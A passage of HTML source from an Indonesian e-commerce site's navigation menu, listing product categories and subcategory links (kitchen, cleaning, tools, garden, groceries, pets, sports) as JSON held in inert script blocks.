                                  [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                <span>Binatu &amp; Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                  [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                <span>Perkakas &amp; Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                  [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
                                  [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                  [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik &amp; Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                  [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan &amp; Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah &amp; Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                  [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                  [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                  [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                  [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
                                  [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
                                  [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                  [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                  [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
